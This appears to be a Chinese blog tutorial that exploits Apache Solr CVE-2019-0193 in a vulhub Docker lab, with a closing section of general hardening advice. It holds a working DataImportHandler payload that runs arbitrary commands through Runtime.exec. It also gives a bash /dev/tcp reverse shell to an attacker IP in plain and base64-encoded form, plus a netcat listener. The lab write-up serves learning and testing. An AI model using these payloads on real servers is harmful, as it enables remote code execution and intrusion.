本文主要是介绍其他的 框架安全:Apache Solr 远程代码漏洞.(CVE-2019-0193),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

什么是 Apache Solr

Apache Solr是一个开源的搜索服务,便用Java语言开发,主要基于 HTTP 和ApacheLucene 实现的。Sor是一个高性能,采用Java5开发,基于Lucene的全文搜索服务器。

目录:

什么是 Apache Solr

生成的漏洞原理:

开启 漏洞 靶场:

(1)查看目录:

(2)启用 vulhub 漏洞:

(3)进行浏览:主机的 8983 端口.

进行 漏洞 测试:

(1)查看这个 Apache Solr 安全框架最新漏洞数据.(查看阿里云漏洞库)

(2)进入到页面中,按着步骤进行操作.

(3)漏洞的利用,实现任意命令执行.

(4)漏洞利用,反弹 shell .

如何防护 Apache Solr 安全漏洞:

生成的漏洞原理:

1. 远程代码执行漏洞:- 原理是 Solr 中的某些功能或组件存在安全设计缺陷,允许攻击者通过精心构造的输入数据来执行任意代码。- 例如,Solr 的 velocity 模板引擎曾经存在远程代码执行漏洞,允许攻击者在服务器上执行恶意代码。2. 信息泄露漏洞:- 原理是 Solr 在访问控制或权限管理方面存在缺陷,导致攻击者可以未经授权访问敏感信息。- 例如,Solr 的管理界面曾经存在信息泄露漏洞,允许攻击者获取配置文件、索引数据等敏感信息。3. 拒绝服务漏洞:- 原理是 Solr 在资源管理或输入验证方面存在问题,导致服务器资源被耗尽或崩溃。- 例如,Solr 曾经存在一个漏洞,允许攻击者通过发送大量的请求来消耗服务器的CPU和内存资源,从而导致服务不可用。4. 跨站脚本(XSS)漏洞:- 原理是 Solr 在输入输出sanitization方面存在缺陷,导致攻击者可以注入恶意脚本。- 例如,Solr 的管理界面曾经存在XSS漏洞,允许攻击者在用户浏览器中执行恶意脚本。总的来说,这些漏洞的根源都是由于 Solr 在安全设计、实现和配置方面存在问题,从而为攻击者提供了可乘之机。用户需要密切关注 Solr 的安全动态,及时修复已知漏洞,并采取防护措施来降低被攻击的风险。开启 漏洞 靶场:

Web安全:iwebsec || vulhub 靶场搭建.(各种漏洞环境集合,一键搭建漏洞测试靶场)_iwebsec靶场-CSDN博客

(1)查看目录:

(1)cd vulhub(2)ls

(2)启用 vulhub 漏洞:



(1)cd solr // 切换到对应的漏洞目录.(2)cd CVE-2019-0193 // 切换到对应的漏洞版本.(3)docker-compose build // 建立容器(4)docker-compose up -d // 启用漏洞环境.(5)docker ps // 查看环境运行状态

靶场还需要执行这个命令,要不然没有 test 选项,则就没有这个漏洞.(这个漏洞是存在在页面中的)

docker-compose exec solr bash bin/solr create_core -c test -d example/example-DIH/solr/db

(3)进行浏览:主机的 8983 端口.

进行 漏洞 测试:

(1)查看这个 Apache Solr 安全框架最新漏洞数据.(查看阿里云漏洞库)

https://avd.aliyun.com/search?q=solr

(2)进入到页面中,按着步骤进行操作.

(3)漏洞的利用,实现任意命令执行.

下面的代码是创建一个新的文件.(文件名是 bgxg,如果想执行别的命令,则修改代码中的 touch /tmp/bgxg 就行.)

<dataConfig><dataSource type="URLDataSource"/><script><![CDATA[function poc(){ java.lang.Runtime.getRuntime().exec("touch /tmp/bgxg");}]]></script><document><entity name="stackoverflow"url="https://stackoverflow.com/feeds/tag/solr"processor="XPathEntityProcessor"forEach="/feed"transformer="script:poc" /></document>

</dataConfig>

查看是否成功的结果,在服务端执行查看目录中的文件是否存在,我们创建的文件.

docker-compose exec solr ls /tmp



(4)漏洞利用,反弹 shell .

先使用 nc 进行监听 nc -lvvp port端口号nc -lvvp 1234再在目标机器执行 bash -i >& /dev/tcp/攻击ip/端口 0>&1 bash -i >& /dev/tcp/172.16.10.19/1234 0>&1bash -c {echo,把上面的代码通过Base64编码然后添加在这里}|{base64,-d}|{bash,-i}bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTAuMTkvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}

1.先执行监听.

2.把我们制作的代码添加在这里面.(点击执行.)

3. (比如:这个代码是替换的完整代码是这样子)

<dataConfig><dataSource type="URLDataSource"/><script><![CDATA[function poc(){ java.lang.Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTAuMTkvMTIzNCAwPiYx}|{base64,-d}|{bash,-i}");}]]></script><document><entity name="stackoverflow"url="https://stackoverflow.com/feeds/tag/solr"processor="XPathEntityProcessor"forEach="/feed"transformer="script:poc" /></document>

</dataConfig>4.点击执行后,成功反弹 shell .

如何防护 Apache Solr 安全漏洞:

1. 及时修复已知漏洞:- 密切关注 Solr 的安全公告,及时将 Solr 版本升级到修复了已知漏洞的版本。- 定期检查 Solr 服务器是否存在已知的安全漏洞,并及时打上补丁。2. 采取安全配置:- 确保 Solr 的管理界面和 API 接口进行了适当的访问控制和权限管理。- 禁用或谨慎使用可能存在安全隐患的功能和组件,如 velocity 模板引擎。- 对 Solr 的输入输出进行充分的sanitization,以防止 XSS 等漏洞。3. 实施防护措施:- 部署 Web 应用防火墙(WAF)等安全设备,对 Solr 服务器进行防护。- 开启 Solr 的安全特性,如SSL/TLS加密、HTTPS访问等。- 监控 Solr 服务器的运行状态和异常行为,及时发现和响应安全事件。4. 加强安全意识和培训:- 提高运维人员对 Solr 安全的认知,培养良好的安全意识。- 定期组织安全培训和演练,提升运维人员的安全技能。总之,防护 Solr 安全漏洞需要从多个层面入手,包括及时修复漏洞、采取安全配置、实施防护措施,以及加强安全意识培训等。只有持续关注安全动态,并采取综合性的防护措施,才能有效降低 Solr 服务器被攻击的风险。

这篇关于其他的 框架安全:Apache Solr 远程代码漏洞.(CVE-2019-0193)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!